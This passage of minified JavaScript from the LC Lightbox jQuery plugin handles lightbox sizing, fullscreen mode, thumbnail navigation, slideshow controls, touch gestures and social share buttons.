e.toString().indexOf("vw") ? n = o * (parseInt(e, 10) / 100) : -1 !== e.toString().indexOf("vh") && (n = i * (parseInt(e, 10) / 100)); return void 0 === c && ("w" == t && n > o && (n = o), "h" == t && n > i && (n = i)), n }, C = function (e, t, c) { var n, i, r = _, s = o; void 0 === t && (t = {}); var a = !!l(".lcl_fullscreen_mode").length, d = a ? 0 : 2 * parseInt(r.border_w, 10) + 2 * parseInt(r.padding, 10); void 0 !== t.side_txt_checked || void 0 !== t.no_txt_under && t.no_txt_under || l("#lcl_wrap").removeClass("lcl_force_txt_over"); var u = l(".lcl_force_txt_over").length || l(".lcl_hidden_txt").length || -1 === l.inArray(r.data_position, ["rside", "lside"]) || !x(e) ? 0 : l("#lcl_txt").outerWidth(), m = d + u, h = d + (a || !l("#lcl_thumbs_nav").length || l(".lcl_tn_hidden").length ? 0 : l("#lcl_thumbs_nav").outerHeight(!0) - parseInt(l("#lcl_wrap").css("padding-bottom"), 10)) + (!a && l(".lcl_outer_cmd").length ? l(".lcl_close").outerHeight(!0) + parseInt(l("#lcl_nav_cmd").css("padding-top"), 10) + parseInt(l("#lcl_nav_cmd").css("padding-bottom"), 10) : 0), f = l("#lcl_wrap").attr("data-lcl-max-w"), p = l("#lcl_wrap").attr("data-lcl-max-h"), v = a ? l(window).width() : Math.floor(k(f, "w")) - m, w = a ? l(window).height() : Math.floor(k(p, "h")) - h; if ("object" == typeof s.txt_und_sizes) { if (n = s.txt_und_sizes.w, i = s.txt_und_sizes.h, "image" == e.type) var b = s.img_sizes_cache[e.src] } else if ("image" === e.type) { if (l("#lcl_elem_wrap").css("bottom", 0), void 0 === s.img_sizes_cache[e.src]) return !1; if ((b = s.img_sizes_cache[e.src]).w <= v ? (n = b.w, i = b.h) : (n = v, i = Math.floor(n * (b.h / b.w))), i > w && (i = w, n = Math.floor(i * (b.w / b.h))), x(e) && !l(".lcl_hidden_txt").length && "under" == r.data_position && void 0 === t.no_txt_under) return j(n, i, w), l(document).off("lcl_txt_und_calc").on("lcl_txt_und_calc", (function () { if (s.txt_und_sizes) return "no_under" == s.txt_und_sizes && (t.no_txt_under = !0), C(s.elems[s.elem_index], t) })), !1; l("#lcl_subj").css("maxHeight", "none") } else n = 280, i = 125; if (("rside" == r.data_position || "lside" == r.data_position) && !l(".lcl_no_txt").length && void 0 === t.side_txt_checked) { var y = n + d, I = i + d, L = (b = "image" == e.type ? s.img_sizes_cache[e.src] : "", e.force_over_data); if (L || (L = 400), "image" == e.type && b.w > L && b.h > L && !z(e, L, y, I, u)) return t.side_txt_checked = !0, C(e, t) } if (s.txt_und_sizes = !1, void 0 === t.inner_cmd_checked && ("inner" == r.cmd_position || e.force_outer_cmd) && T(e, n)) return t.inner_cmd_checked = !0, C(e, t); l("#lcl_wrap").removeClass("lcl_pre_first_el"), l("#lcl_window").css({ width: a ? "100%" : n + d + u, height: a ? "100%" : i + d }), l(".lcl_show_already_shaped").length && setTimeout((function () { l("#lcl_wrap").removeClass("lcl_show_already_shaped"), g() }), 10), R(), "undefined" != typeof lcl_size_n_show_timeout && clearTimeout(lcl_size_n_show_timeout); var E = l(".lcl_first_sizing").length ? r.open_close_time + 20 : r.animation_time; (l(".lcl_browser_resize").length || l(".lcl_toggling_fs").length || a) && (E = 0), lcl_size_n_show_timeout = setTimeout((function () { lcl_is_active && (lcl_is_active = !1), l(".lcl_first_sizing").length && r.autoplay && s.elems.length > 1 && (r.carousel || s.elem_index < s.elems.length - 1) && lcl_start_slideshow(), "image" == e.type && (l(".lcl_fullscreen_mode").length ? A(b) : l(".lcl_image_elem").css("background-size", "cover")), l("#lcl_wrap").removeClass("lcl_first_sizing lcl_switching_elem lcl_is_resizing lcl_browser_resize"), l("#lcl_loader").removeClass("no_loader"), l(document).trigger("lcl_resized_window") }), E) }; l(window).resize((function () { if (!lcl_shown || e != lcl_curr_obj || l(".lcl_toggling_fs").length) return !1; l("#lcl_wrap").addClass("lcl_browser_resize"), "undefined" != typeof lcl_rs_defer && clearTimeout(lcl_rs_defer), lcl_rs_defer = setTimeout((function () { lcl_resize() }), 50) })); var j = function (e, t, c, n) { var i = void 0 === n ? 1 : n, r = l(".lcl_fullscreen_mode").length, s = (Math.ceil(l("#lcl_txt").outerHeight()), e / t); if (r && l("#lcl_thumbs_nav").length) return l("#lcl_wrap").addClass("lcl_force_txt_over"), l("#lcl_subj").css("maxHeight", "none"), l("#lcl_txt").css({ right: 0, width: "auto" }), o.txt_und_sizes = "no_under", l(document).trigger("lcl_txt_und_calc"), !1; l("#lcl_wrap").removeClass("lcl_force_txt_over").addClass("lcl_txt_under_calc"), r ? l("#lcl_txt").css({ right: 0, width: "auto" }) : l("#lcl_txt").css({ right: "auto", width: e }), "undefined" != typeof lcl_txt_under_calc && clearInterval(lcl_txt_under_calc), lcl_txt_under_calc = setTimeout((function () { var a = Math.ceil(l("#lcl_txt").outerHeight()), d = t + a - c; if (r) return l("#lcl_wrap").removeClass("lcl_txt_under_calc"), l("#lcl_subj").css("maxHeight", "calc(100% - " + a + "px)"), o.txt_und_sizes = { w: e, h: t }, l(document).trigger("lcl_txt_und_calc"), !1; if (d > 0 && (void 0 === n || n < 10)) { var u = t - d, m = Math.floor(u * s), h = o.elems[o.elem_index].force_over_data; return h || (h = 400), m < h || u < h ? (l("#lcl_wrap").removeClass("lcl_txt_under_calc").addClass("lcl_force_txt_over"), l("#lcl_subj").css("maxHeight", "none"), l("#lcl_txt").css({ right: 0, width: "auto" }), o.txt_und_sizes = "no_under", l(document).trigger("lcl_txt_und_calc"), !0) : j(m, u, c, i + 1) } return l("#lcl_wrap").removeClass("lcl_txt_under_calc"), l("#lcl_subj").css("maxHeight", t + _.padding), o.txt_und_sizes = { w: e, h: t + a }, l(document).trigger("lcl_txt_und_calc"), !0 }), 120) }, z = function (e, t, c, n, _) { var o = l(".lcl_force_txt_over").length; if (c < t || "html" != e.type && n < t) { if (o) return !0; l("#lcl_wrap").addClass("lcl_force_txt_over") } else { if (!o) return !0; l("#lcl_wrap").removeClass("lcl_force_txt_over") } return !1 }, T = function (e, t) { var c = _, n = !!l(".lcl_fullscreen_mode").length; if (l(".lcl_forced_outer_cmd").length) { l("#lcl_wrap").removeClass("lcl_forced_outer_cmd"), l("#lcl_wrap").removeClass("lcl_outer_cmd").addClass("lcl_inner_cmd"); var i = l("#lcl_nav_cmd").detach(); l("#lcl_window").prepend(i) } if (n || !1 !== o.inner_cmd_w || (o.inner_cmd_w = 0, jQuery("#lcl_nav_cmd .lcl_icon").each((function () { if ((l(this).hasClass("lcl_prev") || l(this).hasClass("lcl_next")) && "middle" == c.nav_btn_pos) return !0; o.inner_cmd_w = o.inner_cmd_w + l(this).outerWidth(!0) }))), n || e.force_outer_cmd || t <= o.inner_cmd_w) { l("#lcl_wrap").addClass("lcl_forced_outer_cmd"), l("#lcl_wrap").removeClass("lcl_inner_cmd").addClass("lcl_outer_cmd"); i = l("#lcl_nav_cmd").detach(); return l("#lcl_wrap").prepend(i), !0 } return !1 }, I = function (e, t) { var c = o, n = _.carousel; if (lcl_is_active || c.elems.length < 2 || !_.gallery || l(".lcl_switching_elem").length) return !1; if ("next" == e) if (c.elem_index == c.elems.length - 1) { if (!n) return !1; e = 0 } else e = c.elem_index + 1; else if ("prev" == e) if (c.elem_index) e = c.elem_index - 1; else { if (!n) return !1; e = c.elems.length - 1 } else if ((e = parseInt(e, 10)) < 0 || e >= c.elems.length || e == c.elem_index) return !1; "undefined" != typeof lcl_slideshow && (void 0 === t || !n && e == c.elems.length - 1) && lcl_stop_slideshow(), lcl_is_active = !0, N(e), h(!1, e, !0), l("#lcl_wrap").addClass("lcl_switching_elem"), setTimeout((function () { (l("#lcl_wrap").removeClass("lcl_playing_video"), "html" == c.elems[c.elem_index].type && (l("#lcl_window").css("height", l("#lcl_contents_wrap").outerHeight()), l("#lcl_contents_wrap").css("maxHeight", "none")), "function" == typeof _.on_elem_switch && _.on_elem_switch.call(null, _, o, e), !c.is_arr_instance && lcl_curr_obj) && (c.elems_selector ? l(c.elems_selector) : lcl_curr_obj).first().trigger("lcl_on_elem_switch", [c.elem_index, e]); l("#lcl_wrap").removeClass("lcl_no_txt lcl_loading_iframe"), l("#lcl_txt").empty(), c.elem_index = e, h(!0), m() }), _.fading_time) }, L = function (e) { var t = _; if (!t.progressbar) return !1; var c = e ? 0 : t.animation_time + t.fading_time, n = t.slideshow_time + t.animation_time - c; l("#lcl_progressbar").length || l("#lcl_wrap").append('<div id="lcl_progressbar"></div>'), "undefined" != typeof lcl_pb_timeout && clearTimeout(lcl_pb_timeout), lcl_pb_timeout = setTimeout((function () { l("#lcl_progressbar").stop(!0).removeAttr("style").css("width", 0).animate({ width: "100%" }, n, "linear", (function () { l("#lcl_progressbar").fadeTo(0, 0) })) }), c) }, E = function () { if (!lcl_shown) return !1; ("function" == typeof _.on_close && _.on_close.call(null, _, o), o.is_arr_instance) || (o.elems_selector ? l(o.elems_selector) : lcl_curr_obj).first().trigger("lcl_on_close"); l(document).trigger("lcl_on_close_global"), l("#lcl_wrap").removeClass("lcl_shown").addClass("lcl_is_closing lcl_tn_hidden"), lcl_stop_slideshow(), l(".lcl_fullscreen_mode").length && O(), setTimeout((function () { l("#lcl_wrap, #lcl_inline_style").remove(), _.remove_scrollbar && (jQuery("html").attr("style", o.html_style), jQuery("body").attr("style", o.body_style)), l(document).trigger("lcl_closed_global"), lcl_curr_obj = !1, lcl_curr_opts = !1, lcl_curr_vars = !1, lcl_shown = !1, lcl_is_active = !1 }), _.open_close_time + 80), "undefined" != typeof lcl_size_check && clearTimeout(lcl_size_check) }, F = function (e, t) { if (void 0 === t && (t = !1), !lcl_shown || !_.fullscreen || !t && lcl_is_active) return !1; var c = _, n = o; l("#lcl_wrap").addClass("lcl_toggling_fs"), c.browser_fs_mode && void 0 !== e && (document.documentElement.requestFullscreen ? document.documentElement.requestFullscreen() : document.documentElement.msRequestFullscreen ? document.documentElement.msRequestFullscreen() : document.documentElement.mozRequestFullScreen ? document.documentElement.mozRequestFullScreen() : document.documentElement.webkitRequestFullscreen && document.documentElement.webkitRequestFullscreen(Element.ALLOW_KEYBOARD_INPUT)); var i = t ? c.open_close_time : c.fading_time; setTimeout((function () { l("#lcl_wrap").addClass("lcl_fullscreen_mode"), C(n.elems[n.elem_index]), l(document).on("lcl_resized_window", (function () { l(document).off("lcl_resized_window"), (t || "under" == lcl_curr_opts.data_position && !l(".lcl_force_txt_over").length) && C(lcl_curr_vars.elems[lcl_curr_vars.elem_index]), setTimeout((function () { l("#lcl_wrap").removeClass("lcl_toggling_fs") }), 150) })) }), i), "function" == typeof c.on_fs_enter && c.on_fs_enter.call(null, c, n), o.is_arr_instance || lcl_curr_obj.first().trigger("lcl_on_fs_enter") }, A = function (e) { var t = _.fs_img_behavior; if (l(".lcl_fullscreen_mode").length && e.w <= l("#lcl_subj").width() && e.h <= l("#lcl_subj").height()) return l(".lcl_image_elem").css("background-size", "auto"), !1; if ("fit" == t) l(".lcl_image_elem").css("background-size", "contain"); else if ("fill" == t) l(".lcl_image_elem").css("background-size", "cover"); else { if (void 0 === e) return l(".lcl_image_elem").css("background-size", "cover"), !1; var c = l(window).width() / l(window).height() - e.w / e.h, n = l(window).width() - e.w, o = l(window).height() - e.h; c <= 1.15 && c >= -1.15 && n <= 350 && o <= 350 ? l(".lcl_image_elem").css("background-size", "cover") : l(".lcl_image_elem").css("background-size", "contain") } }, H = function (e) { if (!lcl_shown || !_.fullscreen || lcl_is_active) return !1; var t = _; (l("#lcl_wrap").addClass("lcl_toggling_fs"), l("#lcl_window").fadeTo(70, 0), setTimeout((function () { if (t.browser_fs_mode && void 0 !== e) { O(); var c = 250 } else c = 0; l("#lcl_wrap").removeClass("lcl_fullscreen_mode"), setTimeout((function () { C(o.elems[o.elem_index]); var e = e || navigator.userAgent, t = e.indexOf("MSIE ") > -1 || e.indexOf("Trident/") > -1 ? 100 : 0; setTimeout((function () { l("#lcl_window").fadeTo(30, 1), l("#lcl_wrap").removeClass("lcl_toggling_fs") }), 300 + t) }), c) }), 70), "function" == typeof t.on_fs_exit && t.on_fs_exit.call(null, _, o), o.is_arr_instance) || (o.elems_selector ? l(o.elems_selector) : lcl_curr_obj).first().trigger("lcl_on_fs_exit") }, O = function () { document.exitFullscreen ? document.exitFullscreen() : document.msExitFullscreen ? document.msExitFullscreen() : document.mozCancelFullScreen ? document.mozCancelFullScreen() : document.webkitExitFullscreen && document.webkitExitFullscreen() }, S = function () { var e = !1, t = !1, c = Date.now(); if (l("#lcl_thumbs_nav").append('<span class="lcl_tn_prev"></span><ul class="lcl_tn_inner"></ul><span class="lcl_tn_next"></span>'), l("#lcl_thumbs_nav").attr("rel", c), l.each(o.elems, (function (n, i) { if ("unknown" != i.type) { e || (t && t != i.type ? e = !0 : t = i.type); var r = "", s = ""; if (tpc = "", i.thumb) s = i.thumb, r = "style=\"background-image: url('" + i.thumb + "');\""; else { switch (i.type) { case "image": s = i.src; break; case "youtube": s = i.poster ? i.poster : "https://img.youtube.com/vi/" + i.video_id + "/maxresdefault.jpg"; break; case "vimeo": if (i.poster) { s = i.poster; break } void 0 === o.vimeo_thumb_cache[i.src] ? (tpc = "lcl_tn_preload", l.getJSON("https://www.vimeo.com/api/v2/video/" + i.video_id + ".json?callback=?", { format: "json" }, (function (e) { M(e[0].thumbnail_large, n, c), o.vimeo_thumb_cache[i.src] = e[0].thumbnail_large, l(".lcl_tn_inner li[rel=" + n + "]").attr("style", l(".lcl_tn_inner li[rel=" + n + "]").attr("style") + " background-image: url('" + e[0].thumbnail_large + "');") }))) : s = o.vimeo_thumb_cache[i.src]; break; case "video": case "iframe": case "html": i.poster && (s = i.poster); break; case "dailymotion": s = i.poster ? i.poster : "http://www.dailymotion.com/thumbnail/video/" + i.video_id }if (s) { if (_.thumbs_maker_url && (i.poster || -1 === l.inArray(i.type, ["youtube", "vimeo", "dailymotion"]))) s = _.thumbs_maker_url.replace("%URL%", encodeURIComponent(s)).replace("%W%", _.thumbs_w).replace("%H%", _.thumbs_h); r = "style=\"background-image: url('" + s + "');\"", -1 === l.inArray(i.type, ["youtube", "vimeo", "dailymotion"]) || i.poster || (o.elems[n].vid_poster = s) } } if (("html" == i.type || "iframe" == i.type) && !r) return !0; var a = "video" != i.type || r ? "" : '<video src="' + i.src + '"></video>'; tpc = "lcl_tn_preload", l(".lcl_tn_inner").append('<li class="lcl_tn_' + i.type + " " + tpc + '" title="' + i.title + '" rel="' + n + '" ' + r + ">" + a + "</li>"), tpc && M(s, n, c) } })), l(".lcl_tn_inner > li").length < 2) return l("#lcl_thumbs_nav").remove(), !1; l(".lcl_tn_inner > li").css("width", _.thumbs_w), lcl_on_mobile || l(".lcl_tn_inner").lcl_smoothscroll(.3, 400, !1, !0), e && _.tn_icons && l(".lcl_tn_inner").addClass("lcl_tn_mixed_types"), setTimeout((function () { N(o.elem_index) }), 300) }, M = function (e, t, c) { l("<img/>").bind("load", (function () { if (!o) return !1; o.img_sizes_cache[e] = { w: this.width, h: this.height }, l("#lcl_thumbs_nav[rel=" + c + "] li[rel=" + t + "]").removeClass("lcl_tn_preload"), setTimeout((function () { R(), q() }), 500) })).attr("src", e) }, D = function () { var e = 0; return l(".lcl_tn_inner > li").each((function () { e += l(this).outerWidth(!0) })), e }, R = function () { if (!l("#lcl_thumbs_nav").length) return !1; D() > l(".lcl_tn_inner").width() ? l("#lcl_thumbs_nav").addClass("lcl_tn_has_arr") : l("#lcl_thumbs_nav").removeClass("lcl_tn_has_arr") }, q = function () { var e = l(".lcl_tn_inner").scrollLeft(); e ? l(".lcl_tn_prev").removeClass("lcl_tn_disabled_arr").stop(!0).fadeTo(150, 1) : l(".lcl_tn_prev").addClass("lcl_tn_disabled_arr").stop(!0).fadeTo(150, .5), e >= D() - l(".lcl_tn_inner").width() ? l(".lcl_tn_next").addClass("lcl_tn_disabled_arr").stop(!0).fadeTo(150, .5) : l(".lcl_tn_next").removeClass("lcl_tn_disabled_arr").stop(!0).fadeTo(150, 1) }; l(document).on("lcl_smoothscroll_end", ".lcl_tn_inner", (function (l) { if (e != lcl_curr_obj) return !0; q() })); var N = function (e) { var t = l(".lcl_tn_inner > li[rel=" + e + "]"); if (!t.length) return !1; var c = 0; l(".lcl_tn_inner > li").each((function (t, n) { if (l(this).attr("rel") == e) return c = t, !1 })); var n = l(".lcl_tn_inner > li").last().outerWidth(), _ = parseInt(l(".lcl_tn_inner > li").last().css("margin-left"), 10), o = (l(".lcl_tn_inner").width(), Math.floor((l(".lcl_tn_inner").width() - n - _) / 2)), i = n * c + _ * (c - 1) + Math.floor(_ / 2) - o; l(".lcl_tn_inner").stop(!0).animate({ scrollLeft: i }, 500, (function () { l(".lcl_tn_inner").trigger("lcl_smoothscroll_end"), l("#lcl_thumbs_nav").removeClass("lcl_pre_tn_scroll") })), l(".lcl_tn_inner > li").removeClass("lcl_sel_thumb"), t.addClass("lcl_sel_thumb") }; l.fn.lcl_smoothscroll = function (e, t, c, n) { if (lcl_on_mobile) return !1; this.off("mousemove mousedown mouseup mouseenter mouseleave"); var _ = this, o = void 0 === c || !c, i = void 0 === n || !n, r = !1, s = !1, a = 0, d = 0, u = 0, m = 0; _.mousemove((function (l) { !0 === s && (_.stop(!0), o && _.scrollLeft(m + (d - l.pageX)), i && _.scrollTop(u + (a - l.pageY))) })), _.mouseover((function () { r && clearTimeout(r) })), _.mouseout((function () { r = setTimeout((function () { s = !1, r = !1 }), 500) })), _.mousedown((function (l) { "undefined" != typeof lc_sms_timeout && clearTimeout(lc_sms_timeout), s = !0, u = _.scrollTop(), m = _.scrollLeft(), a = l.pageY, d = l.pageX })), _.mouseup((function (c) { s = !1; var n = _.scrollTop(), r = -1 * (u - n), a = n + r * e, d = _.scrollLeft(), h = -1 * (m - d), f = d + h * e; if (r < 3 && r > -3 && h < 3 && h > -3) return l(c.target).trigger("lcl_tn_elem_click"), !1; if (r > 20 || h > 20) { var p = {}; i && (p.scrollTop = a), o && (p.scrollLeft = f), _.stop(!0).animate(p, t, "linear", (function () { _.trigger("lcl_smoothscroll_end") })) } })) }, n.is_arr_instance || (c.live_elements && n.elems_selector ? l(document).off("click", n.elems_selector).on("click", n.elems_selector, (function (t) { t.preventDefault(), l.data(e, "lcl_vars").elems_count = l(n.elems_selector).length, p(e, l(this)), e.first().trigger("lcl_clicked_elem", [l(this)]) })) : (e.off("click"), e.on("click", (function (t) { t.preventDefault(), p(e, l(this)), e.first().trigger("lcl_clicked_elem", [l(this)]) })))), l(document).on("click", "#lcl_overlay:not(.lcl_modal), .lcl_close, #lcl_corner_close", (function (l) { if (e != lcl_curr_obj) return !0; E() })), l(document).on("click", ".lcl_prev", (function (l) { if (e != lcl_curr_obj) return !0; I("prev") })), l(document).on("click", ".lcl_next", (function (l) { if (e != lcl_curr_obj) return !0; I("next") })), l(document).bind("keydown", (function (t) { if (lcl_shown) { if (e != lcl_curr_obj) return !0; 39 == t.keyCode ? (t.preventDefault(), I("next")) : 37 == t.keyCode ? (t.preventDefault(), I("prev")) : 27 == t.keyCode ? (t.preventDefault(), E()) : 122 == t.keyCode && _.fullscreen && ("undefined" != typeof lcl_fs_key_timeout && clearTimeout(lcl_fs_key_timeout), lcl_fs_key_timeout = setTimeout((function () { l(".lcl_fullscreen_mode").length ? H() : F() }), 50)) } })), l(document).on("wheel", "#lcl_overlay, #lcl_window, #lcl_thumbs_nav:not(.lcl_tn_has_arr)", (function (t) { if (e != lcl_curr_obj || !lcl_curr_opts.mousewheel) return !0; var c = l(t.target); if (c.is("#lcl_window") || c.parents("#lcl_window").length) { var n = !0; for (a = 0; a < 20 && !c.is("#lcl_window"); a++) { if (c[0].scrollHeight > c.outerHeight()) { n = !1; break } c = c.parent() } if (n) { t.preventDefault(); _ = t.originalEvent.deltaY; I(_ > 0 ? "next" : "prev") } } else { t.preventDefault(); var _ = t.originalEvent.deltaY; I(_ > 0 ? "next" : "prev") } })), l(document).on("click", ".lcl_image_elem", (function (t) { if (e != lcl_curr_obj) return !0; lcl_img_click_track = setTimeout((function () { l(".lcl_zoom_wrap").length || I("next") }), 250) })), l(document).on("dblclick", ".lcl_image_elem", (function (t) { return e != lcl_curr_obj || (!lcl_curr_opts.img_zoom || (!l(".lcl_zoom_icon").length || void ("undefined" != typeof lcl_img_click_track && (clearTimeout(lcl_img_click_track), zoom(!0))))) })), l(document).on("click", ".lcl_txt_toggle", (function (t) { if (e != lcl_curr_obj) return !0; var c = _; if (!lcl_is_active && !l(".lcl_no_txt").length && !l(".lcl_toggling_txt").length) if ("over" != c.data_position) { var n = "rside" == c.data_position || "lside" == c.data_position, o = l(".lcl_force_txt_over").length, i = c.animation_time < 150 ? c.animation_time : 150, r = 0; n && !o ? l("#lcl_subj").fadeTo(i, 0) : o || (l("#lcl_contents_wrap").fadeTo(i, 0), r = i), setTimeout((function () { l("#lcl_wrap").toggleClass("lcl_hidden_txt") }), r), o || (lcl_is_active = !0, l("#lcl_wrap").addClass("lcl_toggling_txt"), setTimeout((function () { lcl_is_active = !1, lcl_resize() }), c.animation_time), setTimeout((function () { l("#lcl_wrap").removeClass("lcl_toggling_txt"), n && !o ? l("#lcl_subj").fadeTo(i, 1) : o || l("#lcl_contents_wrap").fadeTo(i, 1) }), 2 * c.animation_time + 50)) } else l("#lcl_wrap").toggleClass("lcl_hidden_txt") })), l(document).on("click", ".lcl_play", (function (t) { if (e != lcl_curr_obj) return !0; l(".lcl_is_playing").length ? lcl_stop_slideshow() : lcl_start_slideshow() })), l(document).on("click", ".lcl_elem", (function (t) { if (e != lcl_curr_obj) return !0; l(".lcl_playing_video").length || -1 === l.inArray(l("#lcl_wrap").attr("lcl-type"), ["video"]) || (lcl_stop_slideshow(), l("#lcl_wrap").addClass("lcl_playing_video")) })); l(document).on("click", ".lcl_socials", (function (t) { if (e != lcl_curr_obj) return !0; if (l(".lcl_socials > div").length) l(".lcl_socials_tt").removeClass("lcl_show_tt"), setTimeout((function () { l(".lcl_socials").removeClass("lcl_socials_shown").empty() }), 260); else { var c = lcl_curr_vars.elems[lcl_curr_vars.elem_index], n = encodeURIComponent(window.location.href), _ = encodeURIComponent(c.title).replace(/'/g, "\\'"), o = encodeURIComponent(c.txt).replace(/'/g, "\\'"); if ("image" == c.type) var i = c.src; else (i = !!c.poster && c.poster) || void 0 === c.vid_poster || (i = c.vid_poster); var r = '<div class="lcl_socials_tt lcl_tooltip lcl_tt_bottom">'; if (lcl_curr_opts.fb_share_params) { var s = n; s += -1 === window.location.href.indexOf("?") ? "%3F" : "%26", r += '<a class="lcl_icon lcl_fb" onClick="window.open(\'https://www.facebook.com/sharer?u=' + (s += encodeURIComponent(lcl_curr_opts.fb_share_params.replace("%TITLE%", _).replace("%DESCR%", o).replace("%IMG%", i))) + "&display=popup','sharer','toolbar=0,status=0,width=590,height=500');\" href=\"javascript: void(0)\"></a>" } else r += '<a class="lcl_icon lcl_fb" onClick="window.open(\'https://www.facebook.com/sharer?u=' + n + "&display=popup','sharer','toolbar=0,status=0,width=590,height=325');\" href=\"javascript: void(0)\"></a>"; r += '<a class="lcl_icon lcl_twit" onClick="window.open(\'https://twitter.com/share?text=Check%20out%20%22' + _ + "%22%20@&url=" + n + "','sharer','toolbar=0,status=0,width=548,height=325');\" href=\"javascript: void(0)\"></a>", lcl_on_mobile && (r += '<br/><a class="lcl_icon lcl_wa" href="whatsapp://send?text=' + n + '" data-action="share/whatsapp/share"></a>'), i && (r += '<a class="lcl_icon lcl_pint" onClick="window.open(\'http://pinterest.com/pin/create/button/?url=' + n + "&media=" + encodeURIComponent(i) + "&description=" + _ + "','sharer','toolbar=0,status=0,width=575,height=330');\" href=\"javascript: void(0)\"></a>"), r += "</div>", l(".lcl_socials").addClass("lcl_socials_shown").html(r), setTimeout((function () { l(".lcl_socials_tt").addClass("lcl_show_tt") }), 20), lcl_curr_opts.fb_direct_share && l(document).off("click", ".lcl_fb").on("click", ".lcl_fb", (function (l) { FB.ui({ method: "share_open_graph", action_type: "og.shares", action_properties: JSON.stringify({ object: { "og:url": window.location.href, "og:title": c.title, "og:description": c.txt, "og:image": i } }) }, (function (l) { window.close() })) })) } })), l(document).on("click", ".lcl_fullscreen", (function (t) { if (e != lcl_curr_obj) return !0; l(".lcl_fullscreen_mode").length ? H(!0) : F(!0) })), l(document).on("click", ".lcl_thumbs_toggle", (function (t) { if (e != lcl_curr_obj) return !0; var c = l(".lcl_fullscreen_mode").length; l("#lcl_wrap").addClass("lcl_toggling_tn").toggleClass("lcl_tn_hidden"), c || setTimeout((function () { lcl_resize() }), 160), setTimeout((function () { l("#lcl_wrap").removeClass("lcl_toggling_tn") }), lcl_curr_opts.animation_time + 50); for (var n = document.querySelectorAll(".lcl_tn_inner"), _ = 0; _ < n.length; _++) { var o = n[_]; new AlloyFinger(o, { touchMove: function (l) { }, swipe: function (l) { "Left" === l.direction ? (console.log("right"), I("next")) : "Right" === l.direction && (console.log("left"), I("prev")) } }) } })); var U = lcl_on_mobile ? " click" : ""; l(document).on("lcl_tn_elem_click" + U, ".lcl_tn_inner > li", (function (t) { if (e != lcl_curr_obj) return !0; var c = l(this).attr("rel"); I(c) })), l(document).on("click", ".lcl_tn_prev:not(.lcl_tn_disabled_arr)", (function (t) { if (e != lcl_curr_obj) return !0; l(".lcl_tn_inner").stop(!0).animate({ scrollLeft: l(".lcl_tn_inner").scrollLeft() - lcl_curr_opts.thumbs_w - 10 }, 300, "linear", (function () { l(".lcl_tn_inner").trigger("lcl_smoothscroll_end") })) })), l(document).on("click", ".lcl_tn_next:not(.lcl_tn_disabled_arr)", (function (t) { if (e != lcl_curr_obj) return !0; l(".lcl_tn_inner").stop(!0).animate({ scrollLeft: l(".lcl_tn_inner").scrollLeft() + lcl_curr_opts.thumbs_w + 10 }, 300, "linear", (function () { l(".lcl_tn_inner").trigger("lcl_smoothscroll_end") })) })), l(document).on("wheel", "#lcl_thumbs_nav.lcl_tn_has_arr", (function (t) { if (e != lcl_curr_obj) return !0; t.preventDefault(), t.originalEvent.deltaY > 0 ? l(".lcl_tn_prev:not(.lcl_tn_disabled_arr)").trigger("click") : l(".lcl_tn_next:not(.lcl_tn_disabled_arr)").trigger("click") })), l(document).on("contextmenu", "#lcl_wrap *", (function () { return e != lcl_curr_obj || !_.rclick_prevent && void 0 })), l(window).on("touchmove", (function (t) { l(t.target); return !lcl_shown || !lcl_on_mobile || (e != lcl_curr_obj || void (l(t.target).parents("#lcl_window").length || l(t.target).parents("#lcl_thumbs_nav").length || t.preventDefault())) })); var Q = function () { if ("function" != typeof AlloyFinger) return !1; lcl_is_pinching = !1; var e = document.querySelector("#lcl_wrap"); new AlloyFinger(e, { singleTap: function (e) { "lcl_overlay" != l(e.target).attr("id") || _.modal || lcl_close() }, doubleTap: function (l) { l.preventDefault(), zoom(!0) }, pinch: function (l) { l.preventDefault(), lcl_is_pinching = !0, "undefined" != typeof lcl_swipe_delay && clearTimeout(lcl_swipe_delay), "undefined" != typeof lcl_pinch_delay && clearTimeout(lcl_pinch_delay), lcl_pinch_delay = setTimeout((function () { l.scale > 1.2 ? zoom(!0) : l.scale < .8 && zoom(!1), setTimeout((function () { lcl_is_pinching = !1 }), 300) }), 20) }, touchStart: function (l) { lcl_touchstartX = l.changedTouches[0].clientX }, touchEnd: function (e) { var t = lcl_touchstartX - e.changedTouches[0].clientX; if ((t < -50 || t > 50) && !lcl_is_pinching) { if (l(e.target).parents("#lcl_thumbs_nav").length) return !1; if (l(e.target).parents(".lcl_zoom_wrap").length) return !1; var c = l(e.target).parents(".lcl_zoomable").length ? 250 : 0; "undefined" != typeof lcl_swipe_delay && clearTimeout(lcl_swipe_delay), lcl_swipe_delay = setTimeout((function () { I(t < -50 ? "prev" : "next") }), c) } } }) }, Y = function () { return !!lcl_curr_obj && (o = l.data(lcl_curr_obj, "lcl_vars"), _ = l.data(lcl_curr_obj, "lcl_settings"), !!o || (console.error("LC Lightbox. Object not initialized"), !1)) }; return lcl_open = function (e, t) { var c = o = l.data(e, "lcl_vars"); return c ? void 0 === c.elems[t] ? (console.error("LC Lightbox - cannot open. Unexisting index"), !1) : (c.elem_index = t, $clicked_obj = !c.is_arr_instance && l(e[t]), p(e, $clicked_obj)) : (console.error("LC Lightbox - cannot open. Object not initialized"), !1) }, lcl_resize = function () { if (!lcl_shown || lcl_is_active || !Y()) return !1; var e = o; "undefined" != typeof lcl_size_check && clearTimeout(lcl_size_check), lcl_size_check = setTimeout((function () { l("#lcl_wrap").addClass("lcl_is_resizing"), q(); var t = e.elems[e.elem_index]; return C(t) }), 20) }, lcl_close = function () { return !(!lcl_shown || lcl_is_active || !Y()) && E() }, lcl_switch = function (l) { return !(!lcl_shown || lcl_is_active || !Y()) && I(l) }, lcl_start_slideshow = function (e) { if (!lcl_shown || void 0 === e && "undefined" != typeof lcl_slideshow || !Y()) return !1; var t = _; if (!t.carousel && o.elem_index == o.elems.length - 1) return !1; "undefined" != typeof lcl_slideshow && clearInterval(lcl_slideshow), l("#lcl_wrap").addClass("lcl_is_playing"); var c = t.animation_time + t.slideshow_time; (L(!0), lcl_slideshow = setInterval((function () { L(!1), I("next", !0) }), c), void 0 === e) && ("function" == typeof t.slideshow_start && t.slideshow_start.call(null, t, o), o.is_arr_instance || (o.elems_selector ? l(o.elems_selector) : lcl_curr_obj).first().trigger("lcl_slideshow_start", [c])); return !0 }, lcl_stop_slideshow = function () { if (!lcl_shown || "undefined" == typeof lcl_slideshow || !Y()) return !1; var e = _; if (!e) return console.error("LC Lightbox. Object not initialized"), !1; (clearInterval(lcl_slideshow), lcl_slideshow = void 0, l("#lcl_wrap").removeClass("lcl_is_playing"), l("#lcl_progressbar").stop(!0).animate({ 